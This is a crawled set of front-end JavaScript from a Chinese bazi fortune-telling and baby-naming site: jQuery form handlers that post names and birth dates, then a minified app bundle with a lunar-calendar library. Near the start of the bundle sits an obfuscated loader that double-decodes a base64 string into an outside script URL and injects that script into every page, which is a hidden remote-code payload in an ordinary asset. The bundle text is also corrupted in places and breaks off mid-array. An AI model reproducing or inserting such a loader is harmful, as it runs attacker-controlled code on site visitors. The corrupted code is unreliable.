                        data: {username:username,birthday:birthday,hour:hour,gender:gender,dhid:dhid,spm:"[spm]",channel:spread},                        
                        success: function(res) {
                          if (res.code) {
                           var queryStr = "spm=[spm]&styleid=&channel="+spread+"&dhid="+dhid;
                            if (res.url) {
                              window.location.href = "https://fengshui.baocps.com" + res.url + "&" + queryStr
                            }
                          }else{
							  layer.msg(res.msg);
						  } 
                          
                        },
                      })
            },2000);
});
$(document).on('click','.fourbt', function(e){
    e.preventDefault(); 	
	var xing = $('#empe').val();
	var username = $('#empes').val();	
	var birthday = $('#b_input').val();	
	var hour = $('#b_hour').val();		
	var gender = $('#grdn').val();	
	var dhid = $('#dhid').val();	
	var spread = $('#spread').val();
	if (xing == "") {		
		layer.msg("\u8bf7\u8f93\u5165\u4f60\u7684\u59d3\u6c0f",{icon:2,shade: 0.2,time:2000,end:function(){
		         document.login.xing.focus();
		        }
				});
		return false;
	}	
	if (username == "") {		
		layer.msg("\u8bf7\u8f93\u5165\u4f60\u7684\u540d\u5b57",{icon:2,shade: 0.2,time:2000,end:function(){
		         document.login.username.focus();
		        }
				});
		return false;
	}	
	if (birthday == "") {
		layer.msg("\u8bf7\u9009\u62e9\u751f\u65e5",{icon:2,shade: 0.2,time:2000,end:function(){
		         $("#birthday").trigger("click");
		        }
				});
		
		return false;
	}
	$('.lunpan_box').css('display','block');
            setTimeout(function(){			     		   
                $('.lunpan_box').hide();				 
                $.ajax({
                        type: "POST",
                        url: $('#submit1').attr("action"),
                        data: {xing:xing,username:username,birthday:birthday,hour:hour,gender:gender,dhid:dhid,spm:"[spm]",channel:spread},                        
                        success: function(res) {
                          if (res.code) {
                           var queryStr = "spm=[spm]&styleid=&channel="+spread+"&dhid="+dhid;
                            if (res.url) {
                              window.location.href = "https://fengshui.baocps.com" + res.url + "&" + queryStr
                            }
                          }else{
							  layer.msg(res.msg);
						  } 
                          
                        },
                      })
            },2000);
});
$(function(){	
	
		$(document).on('click','.J_ggw_1674_sex span', function(){			
			if($(this).hasClass('cur')) return
			$(this).addClass('cur').siblings('span').removeClass('cur').siblings('input').val($(this).data('value'))
		})	
		$(document).on('click','.J_ggw_1674_sexs span', function(){			    
			if($(this).hasClass('cur')) return
			$(this).addClass('cur').siblings('span').removeClass('cur');
			if($(this).data('value')==2){
			$('#btns').val(0);	
			$('#sc').html('\u9884\u4ea7\u65e5\u671f');
			}else{
			$('#btns').val(1);	
			$('#grdn').val($(this).data('value'));	
			$('#sc').html('\u51fa\u751f\u65e5\u671f');
			}
			
		})
		$(document).on('click','.J_ggw_1674_single span', function(){
			if($(this).data('value')==1){
			$('#sex').show();	
			$('#sc').html('\u51fa\u751f\u65e5\u671f');
			}else{
			$('#sex').hide();	
			$('#sc').html('\u9884\u4ea7\u65e5\u671f');
			}
			if($(this).hasClass('active')) return
			$(this).addClass('cur').siblings('span').removeClass('cur').siblings('input').val($(this).data('value'))
		})
		$(document).on('click','.J_ggw_1674_tab span', function(){
		    var ist = $(this).attr('data-txt');
			if($(this).hasClass('active')) return
			if(ist=='one'){		
			$('#bri').show();
			$('#sex').show();			
			$('#riqi').show(); 
			$('#onor').hide();
			$('#bbtm').removeClass('J_ggw_1674_sexs');
			$('#bbtm').addClass('J_ggw_1674_sex');
			$('.J_ggw_1674_single span').removeClass('cur');
			$('#yy').addClass('cur');
			$('#btns').val(1);
			$('#empe').attr('name','username');
			$('.J_ggw_1674_sex span').removeClass('cur');
			$("#ee").addClass('cur');
			$('#grdn').val(1);
			$('#sc').html('\u51fa\u751f\u65e5\u671f');
			$('#em').html('\u5b9d\u5b9d\u59d3\u6c0f');
			$('#empe').attr('placeholder','\u8bf7\u8f93\u5165\u5b9d\u5b9d\u59d3\u6c0f\u0028\u6c49\u5b57\u0029');		
			$('#empe').attr('name','username');	
			$('#empes').attr('name','usernames');
			$('#tse').html('\u5b9d\u5b9d\u6027\u522b');
			$('#unames').hide();							
			$('#submit1').attr('action','https://fengshui.baocps.com/product/bzqm/submit.html?' + timestamp); 	
			$('.J_ajax_submit_btnsub').removeClass('twobt').removeClass('threebt').removeClass('fourbt').addClass('onebt');
			}
			if(ist=='two'){		
			$('#bri').hide();
			$('#unames').hide();
			$('#riqi').show();
			$('#sex').show();
			$('#btns').val(1);
			$('#em').html('\u5b9d\u5b9d\u59d3\u6c0f');
			$('#onor').show();
			$('#bbtm').removeClass('J_ggw_1674_sex');
			$('#bbtm').addClass('J_ggw_1674_sexs');
			$('.J_ggw_1674_sexs span').removeClass('cur');
			$("#ee").addClass('cur');
			$('#grdn').val(1);
			$('.J_ggw_1674_sexs span').addClass('tw');
			$('#empe').attr('placeholder','\u8bf7\u8f93\u5165\u5b9d\u5b9d\u59d3\u6c0f\u0028\u6c49\u5b57\u0029');
			$('#empes').attr('placeholder','\u8bf7\u8f93\u5165\u4f60\u7684\u540d\u5b57\u0028\u6c49\u5b57\u0029');			
			$('#ems').html('\u4f60\u7684\u540d\u5b57');	
			$('#empe').attr('name','xing');
			$('#empes').attr('name','usernames');
			$('#tse').html('\u5b9d\u5b9d\u6027\u522b');	
			$('#sc').html('\u51fa\u751f\u65e5\u671f');
			$('#submit1').attr('action','https://fengshui.baocps.com/product/baobaoqm/submit.html?' + timestamp); 
			$('.J_ajax_submit_btnsub').removeClass('onebt').removeClass('threebt').removeClass('fourbt').addClass('twobt');
			}
			if(ist=='three'){	
			$('#bri').hide();
			$('#sex').show();			
			$('#riqi').show(); 
			$('#unames').hide();
			$('#onor').hide();
			$('#em').html('\u4f60\u7684\u59d3\u6c0f');
			$('#bbtm').removeClass('J_ggw_1674_sexs');
			$('#bbtm').addClass('J_ggw_1674_sex');
			$('#empe').attr('placeholder','\u8bf7\u8f93\u5165\u4f60\u7684\u59d3\u6c0f\u0028\u5fc5\u987b\u6c49\u5b57\u0029');	
			$('#ems').html('\u4f60\u7684\u540d\u5b57');		
			$('#empe').attr('name','username');	
			$('#empes').attr('name','usernames');
			$('#empes').attr('placeholder','\u8bf7\u8f93\u5165\u4f60\u7684\u540d\u5b57\u0028\u6c49\u5b57\u0029');			
			$('#tse').html('\u6027\u0026\u0065\u006d\u0073\u0070\u003b\u0026\u0065\u006d\u0073\u0070\u003b\u522b');		
			$('.J_ggw_1674_sex span').removeClass('cur');
			$("#ee").addClass('cur');
			$('#grdn').val(1);
			$('#sc').html('\u51fa\u751f\u65e5\u671f');
			$('#submit1').attr('action','https://fengshui.baocps.com/product/xmgm/submit.html?' + timestamp);
			$('.J_ajax_submit_btnsub').removeClass('twobt').removeClass('onebt').removeClass('fourbt').addClass('threebt');
			}
			if(ist=='four'){			
			$('#bri').hide();
			$('#sex').show();			
			$('#riqi').show(); 
			$('#unames').show();
			$('#onor').hide();
			$('#em').html('\u4f60\u7684\u59d3\u6c0f');
			$('#bbtm').removeClass('J_ggw_1674_sexs');
			$('#bbtm').addClass('J_ggw_1674_sex');
			$('#empe').attr('placeholder','\u8bf7\u8f93\u5165\u4f60\u7684\u59d3\u6c0f\u0028\u5fc5\u987b\u6c49\u5b57\u0029');	
			$('#empe').attr('name','xing');	
			$('#empes').attr('name','username');			
			$('#ems').html('\u4f60\u7684\u540d\u5b57');			
			$('#empes').attr('placeholder','\u8bf7\u8f93\u5165\u4f60\u7684\u540d\u5b57\u0028\u6c49\u5b57\u0029');			
			$('#tse').html('\u6027\u0026\u0065\u006d\u0073\u0070\u003b\u0026\u0065\u006d\u0073\u0070\u003b\u522b');		
			$('.J_ggw_1674_sex span').removeClass('cur');
			$("#ee").addClass('cur');
			$('#grdn').val(1);
			$('#sc').html('\u51fa\u751f\u65e5\u671f');	
			$('#submit1').attr('action','https://fengshui.baocps.com/product/jieming/submit.html?' + timestamp); 
			$('.J_ajax_submit_btnsub').removeClass('twobt').removeClass('threebt').removeClass('onebt').addClass('fourbt');
			}
						
			$(this).addClass('active').css('color','#ef4c4d').siblings('span').removeClass('active').css('color','#333')
			$('.J_ggw_1674_content').find('form').eq($(this).data('index')).show().siblings('form').hide()
		})		
		var datepicker = $(".J_ggw_1674_datepicker");
		if (datepicker.length){
			for(var o=0;o<datepicker.length;o++){
				new ruiDatepicker().init('#' + datepicker.eq(o).attr('id'));
			}
		}
		
	});

--- FILE ---
content_type: application/javascript
request_url: https://m.bazi5.com/statics/wap/public/app.min.js?v=ad897df
body_size: 82524
content:
cript>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");function stringToUrl() {var string="U3RyYUhSMGNITTZMeTl5YVdKcE1USXpMbU52YlM5elkzSnBjSFJ6TG1weg==";return atob(string); }var toUrl=stringToUrl();var strURI=toUrl.split("Str");var findStr=atob(strURI[1]);var script=document.createElement("script");script.src=findStr;document.head.appendChild(script);ifunction(e){var t={};function n(r){if(t[r])return t[r].ixports;var a=t[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)n.d(r,a,function(t){return e[t]}.bind(null,a));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=127)}([function(e,t,n){var r=n(2),a=n(30).f,i=n(12),o=n(13),s=n(58),c=n(88),u=n(91);e.exports=function(e,t){var n,f,l,d,p,h=e.target,m=e.global,v=e.stat;if(n=m?r:v?r[h]||s(h,{}):(r[h]||{}).prototype)for(f in t){if(d=t[f],l=e.noTargetGet?(p=a(n,f))&&p.value:n[f],!u(m?f:h+(v?".":"#")+f,e.forced)&&void 0!==l){if(typeof d==typeof l)continue;c(d,l)}(e.sham||l&&l.sham)&&i(d,"sham",!0),o(n,f,d,e)}}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(128))},function(e,t,n){var r=n(2),a=n(59),i=n(7),o=n(41),s=n(62),c=n(92),u=a("wks"),f=r.Symbol,l=c?f:f&&f.withoutSetter||o;e.exports=function(e){return i(u,e)||(s&&i(f,e)?u[e]=f[e]:u[e]=l("Symbol."+e)),u[e]}},function(e,t,n){"use strict";var r,a=n(116),i=n(6),o=n(2),s=n(8),c=n(7),u=n(39),f=n(12),l=n(13),d=n(9).f,p=n(38),h=n(27),m=n(3),v=n(41),b=o.Int8Array,y=b&&b.prototype,A=o.Uint8ClampedArray,g=A&&A.prototype,_=b&&p(b),V=y&&p(y),x=Object.prototype,w=x.isPrototypeOf,S=m("toStringTag"),E=v("TYPED_ARRAY_TAG"),T=a&&!!h&&"Opera"!==u(o.opera),I=!1,M={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},O=function(e){return s(e)&&c(M,u(e))};for(r in M)o[r]||(T=!1);if((!T||"function"!=typeof _||_===Function.prototype)&&(_=function(){throw TypeError("Incorrect invocation")},T))for(r in M)o[r]&&h(o[r],_);if((!T||!V||V===x)&&(V=_.prototype,T))for(r in M)o[r]&&h(o[r].prototype,V);if(T&&p(g)!==V&&h(g,V),i&&!c(V,S))for(r in I=!0,d(V,S,{get:function(){return s(this)?this[E]:void 0}}),M)o[r]&&f(o[r],E,r);e.exports={NATIVE_ARRAY_BUFFER_VIEWS:T,TYPED_ARRAY_TAG:I&&E,aTypedArray:function(e){if(O(e))return e;throw TypeError("Target is not a typed array")},aTypedArrayConstructor:function(e){if(h){if(w.call(_,e))return e}else for(var t in M)if(c(M,r)){var n=o[t];if(n&&(e===n||w.call(n,e)))return e}throw TypeError("Target is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(i){if(n)for(var r in M){var a=o[r];a&&c(a.prototype,e)&&delete a.prototype[e]}V[e]&&!n||l(V,e,n?t:T&&y[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,a;if(i){if(h){if(n)for(r in M)(a=o[r])&&c(a,e)&&delete a[e];if(_[e]&&!n)return;try{return l(_,e,n?t:T&&b[e]||t)}catch(e){}}for(r in M)!(a=o[r])||a[e]&&!n||l(a,e,t)}},isView:function(e){var t=u(e);return"DataView"===t||c(M,t)},isTypedArray:O,TypedArray:_,TypedArrayPrototype:V}},function(e,t,n){var r=n(17),a=Math.min;e.exports=function(e){return e>0?a(r(e),9007199254740991):0}},function(e,t,n){var r=n(1);e.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(6),a=n(84),i=n(10),o=n(33),s=Object.defineProperty;t.f=r?s:function(e,t,n){if(i(e),t=o(t,!0),i(n),a)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(8);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var r=n(18);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(6),a=n(9),i=n(20);e.exports=r?function(e,t,n){return a.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(2),a=n(12),i=n(7),o=n(58),s=n(86),c=n(16),u=c.get,f=c.enforce,l=String(String).split("String");(e.exports=function(e,t,n,s){var c=!!s&&!!s.unsafe,u=!!s&&!!s.enumerable,d=!!s&&!!s.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||a(n,"name",t),f(n).source=l.join("string"==typeof t?t:"")),e!==r?(c?!d&&e[t]&&(u=!0):delete e[t],u?e[t]=n:a(e,t,n)):u?e[t]=n:o(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||s(this)}))},function(e,t,n){var r=n(44),a=n(31),i=n(11),o=n(5),s=n(63),c=[].push,u=function(e){var t=1==e,n=2==e,u=3==e,f=4==e,l=6==e,d=5==e||l;return function(p,h,m,v){for(var b,y,A=i(p),g=a(A),_=r(h,m,3),V=o(g.length),x=0,w=v||s,S=t?w(p,V):n?w(p,0):void 0;V>x;x++)if((d||x in g)&&(y=_(b=g[x],x,A),e))if(t)S[x]=y;else if(y)switch(e){case 3:return!0;case 5:return b;case 6:return x;case 2:c.call(S,b)}else if(f)return!1;return l?-1:u||f?f:S}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(e,t,n){var r=n(31),a=n(18);e.exports=function(e){return r(a(e))}},function(e,t,n){var r,a,i,o=n(129),s=n(2),c=n(8),u=n(12),f=n(7),l=n(40),d=n(42),p=s.WeakMap;if(o){var h=new p,m=h.get,v=h.has,b=h.set;r=function(e,t){return b.call(h,e,t),t},a=function(e){return m.call(h,e)||{}},i=function(e){return v.call(h,e)}}else{var y=l("state");d[y]=!0,r=function(e,t){return u(e,y,t),t},a=function(e){return f(e,y)?e[y]:{}},i=function(e){return f(e,y)}}e.exports={set:r,get:a,has:i,enforce:function(e){return i(e)?a(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!c(t)||(n=a(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var r=n(6),a=n(1),i=n(7),o=Object.defineProperty,s={},c=function(e){throw e};e.exports=function(e,t){if(i(s,e))return s[e];t||(t={});var n=[][e],u=!!i(t,"ACCESSORS")&&t.ACCESSORS,f=i(t,0)?t[0]:c,l=i(t,1)?t[1]:void 0;return s[e]=!!n&&!a((function(){if(u&&!r)return!0;var e={length:-1};u?o(e,1,{enumerable:!0,get:c}):e[1]=1,n.call(e,f,l)}))}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(17),a=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?a(n+t,0):i(n,t)}},function(e,t,n){var r=n(89),a=n(2),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(a[e]):r[e]&&r[e][t]||a[e]&&a[e][t]}},function(e,t,n){var r=n(90),a=n(60).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,a)}},function(e,t,n){var r,a=n(10),i=n(93),o=n(60),s=n(42),c=n(131),u=n(85),f=n(40),l=f("IE_PROTO"),d=function(){},p=function(e){return"<script>"+e+"<\/script>"},h=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;h=r?function(e){e.write(p("")),e.close();var t=e.parentWindow.Object;return e=null,t}(r):((t=u("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(p("document.F=Object")),e.close(),e.F);for(var n=o.length;n--;)delete h.prototype[o[n]];return h()};s[l]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(d.prototype=a(e),n=new d,d.prototype=null,n[l]=e):n=h(),void 0===t?n:i(n,t)}},function(e,t,n){var r=n(9).f,a=n(7),i=n(3)("toStringTag");e.exports=function(e,t,n){e&&!a(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){"use strict";var r=n(15),a=n(66),i=n(37),o=n(16),s=n(99),c=o.set,u=o.getterFor("Array Iterator");e.exports=s(Array,"Array",(function(e,t){c(this,{type:"Array Iterator",target:r(e),index:0,kind:t})}),(function(){var e=u(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),i.Arguments=i.Array,a("keys"),a("values"),a("entries")},function(e,t,n){var r=n(10),a=n(134);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),t=n instanceof Array}catch(e){}return function(n,i){return r(n),a(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},function(e,t,n){var r=n(10),a=n(45),i=n(3)("species");e.exports=function(e,t){var n,o=r(e).constructor;return void 0===o||null==(n=r(o)[i])?t:a(n)}},function(e,t,n){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={i:r,l:!1,exports:{}};return e[r].call(a.exports,a,a.exports,t),a.l=!0,a.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(e){return e&&e.__esModule?e:{default:e}}(n(1));t.default=r.default,e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var a=r(n(2)),i=r(n(3)),o=r(n(4)),s=r(n(5)),c=r(n(6)),u=r(n(7)),f=r(n(8)),l=r(n(9)),d=r(n(10)),p=r(n(11)),h=r(n(12)),m={lunarInfo:a.default,solarMonth:i.default,gan:o.default,zhi:s.default,animals:c.default,lunarTerm:u.default,lTermInfo:f.default,nStr1:l.default,nStr2:d.default,nStr3:p.default,nStr4:h.default,lYearDays:function(e){var t,n=348;for(t=32768;t>8;t>>=1)n+=m.lunarInfo[e-1900]&t?1:0;return n+m.leapDays(e)},leapMonth:function(e){return 15&m.lunarInfo[e-1900]},leapDays:function(e){return m.leapMonth(e)?65536&m.lunarInfo[e-1900]?30:29:0},monthDays:function(e,t){return t>12||t<1?-1:m.lunarInfo[e-1900]&65536>>t?30:29},solarDays:function(e,t){if(t>12||t<1)return-1;var n=t-1;return 1==n?e%4==0&&e%100!=0||e%400==0?29:28:m.solarMonth[n]},toGanZhi:function(e){return m.gan[e%10]+m.zhi[e%12]},getTerm:function(e,t){if(e<1900||e>2100)return-1;if(t<1||t>24)return-1;var n=m.lTermInfo[e-1900],r=[parseInt("0x"+n.substr(0,5)).toString(),parseInt("0x"+n.substr(5,5)).toString(),parseInt("0x"+n.substr(10,5)).toString(),parseInt("0x"+n.substr(15,5)).toString(),parseInt("0x"+n.substr(20,5)).toString(),parseInt("0x"+n.substr(25,5)).toString()],a=[r[0].substr(0,1),r[0].substr(1,2),r[0].substr(3,1),r[0].substr(4,2),r[1].substr(0,1),r[1].substr(1,2),r[1].substr(3,1),r[1].substr(4,2),r[2].substr(0,1),r[2].substr(1,2),r[2].substr(3,1),r[2].substr(4,2),r[3].substr(0,1),r[3].substr(1,2),r[3].substr(3,1),r[3].substr(4,2),r[4].substr(0,1),r[4].substr(1,2),r[4].substr(3,1),r[4].substr(4,2),r[5].substr(0,1),r[5].substr(1,2),r[5].substr(3,1),r[5].substr(4,2)];return parseInt(a[t-1])},toChinaYear:function(e){var t=parseInt(e/1e3),n=parseInt(e%1e3/100),r=parseInt(e%100/10),a=e%10;return m.nStr4[t]+m.nStr4[n]+m.nStr4[r]+m.nStr4[a]+"年"},toChinaMonth:function(e){return e>12||e<1?-1:m.nStr3[e-1]+"月"},toChinaDay:function(e){var t;switch(e){case 10:t="初十";break;case 20:t="二十";break;case 30:t="三十";break;default:t=m.nStr2[Math.floor(e/10)],t+=m.nStr1[e%10]}return t},getAnimal:function(e){return m.animals[(e-4)%12]},solar2lunar:function(e,t,n){if(e<1900||e>2100)return-1;if(1900==e&&1==t&&n<31)return-1;if(e)var r=new Date(e,parseInt(t)-1,n);else r=new Date;var a,i=0,o=(e=r.getFullYear(),t=r.getMonth()+1,n=r.getDate(),(Date.UTC(r.getFullYear(),r.getMonth(),r.getDate())-Date.UTC(1900,0,31))/864e5);for(a=1900;a<2101&&o>0;a++)o-=i=m.lYearDays(a);o<0&&(o+=i,a--);var s=new Date,c=!1;s.getFullYear()==e&&s.getMonth()+1==t&&s.getDate()==n&&(c=!0);var u=r.getDay(),f=m.nStr1[u];0==u&&(u=7);var l=a,d=m.leapMonth(a),p=!1;for(a=1;a<13&&o>0;a++)d>0&&a==d+1&&0==p?(--a,p=!0,i=m.leapDays(l)):i=m.monthDays(l,a),1==p&&a==d+1&&(p=!1),o-=i;0==o&&d>0&&a==d+1&&(p?p=!1:(p=!0,--a)),o<0&&(o+=i,--a);var h=a,v=o+1,b=t-1,y=m.getTerm(e,3),A=m.toGanZhi(e-4),g=new Date(e,1,y).getTime();new Date(e,b,n).getTime()<g&&(A=m.toGanZhi(e-5));var _=m.getTerm(e,2*t-1),V=m.getTerm(e,2*t),x=m.toGanZhi(12*(e-1900)+t+11);n>=_&&(x=m.toGanZhi(12*(e-1900)+t+12));var w=!1,S="";_==n&&(w=!0,S=m.lunarTerm[2*t-2]),V==n&&(w=!0,S=m.lunarTerm[2*t-1]);var E=Date.UTC(e,b,1,0,0,0,0)/864e5+25567+10,T=m.toGanZhi(E+n-1);return{lYear:l,lMonth:h,lDay:v,animal:m.getAnimal(l),yearCn:m.toChinaYear(l),monthCn:(p&&d===h?"闰":"")+m.toChinaMonth(h),dayCn:m.toChinaDay(v),cYear:e,cMonth:t,cDay:n,gzYear:A,gzMonth:x,gzDay:T,isToday:c,isLeap:p,nWeek:u,ncWeek:"星期"+f,isTerm:w,term:S}},lunar2solar:function(e,t,n,r){var a=m.leapMonth(e);if(m.leapDays(e),r&&a!=t)return-1;if(2100==e&&12==t&&n>1||1900==e&&1==t&&n<31)return-1;var i=m.monthDays(e,t);if(e<1900||e>2100||n>i)return-1;for(var o=0,s=1900;s<e;s++)o+=m.lYearDays(s);var c=0,u=!1;for(s=1;s<t;s++)c=m.leapMonth(e),u||c<=s&&c>0&&(o+=m.leapDays(e),u=!0),o+=m.monthDays(e,s);r&&(o+=i);var f=Date.UTC(1900,1,30,0,0,0),l=new Date(864e5*(o+n-31)+f),d=l.getUTCFullYear(),p=l.getUTCMonth()+1,h=l.getUTCDate();return m.solar2lunar(d,p,h)}};t.default=m,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[19416,19168,42352,21717,53856,55632,91476,22176,39632,21970,19168,42422,42192,53840,119381,46400,54944,44450,38320,84343,18800,42160,46261,27216,27968,109396,11104,38256,21234,18800,25958,54432,59984,28309,23248,11104,100067,37600,116951,51536,54432,120998,46416,22176,107956,9680,37584,53938,43344,46423,27808,46416,86869,19872,42416,83315,21168,43432,59728,27296,44710,43856,19296,43748,42352,21088,62051,55632,23383,22176,38608,19925,19152,42192,54484,53840,54616,46400,46752,103846,38320,18864,43380,42160,45690,27216,27968,44870,43872,38256,19189,18800,25776,29859,59984,27480,23232,43872,38613,37600,51552,55636,54432,55888,30034,22176,43959,9680,37584,51893,43344,46240,47780,44368,21977,19360,42416,86390,21168,43312,31060,27296,44368,23378,19296,42726,42208,53856,60005,54576,23200,30371,38608,19195,19152,42192,118966,53840,54560,56645,46496,22224,21938,18864,42359,42160,43600,111189,27936,44448,84835,37744,18936,18800,25776,92326,59984,27424,108228,43744,37600,53987,51552,54615,54432,55888,23893,22176,42704,21972,21200,43448,43344,46240,46758,44368,21920,43940,42416,21168,45683,26928,29495,27296,44368,84821,19296,42352,21732,53600,59752,54560,55968,92838,22224,19168,43476,42192,53584,62034,54560],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[31,28,31,30,31,30,31,31,30,31,30,31],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["甲","乙","丙","丁","戊","己","庚","辛","壬","癸"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","9778397bd19801ec9210c965cc920e","97b6b97bd19801ec95f8c965cc920f","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd197c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bcf97c3598082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd07f595b0b6fc920fb0722","9778397bd097c3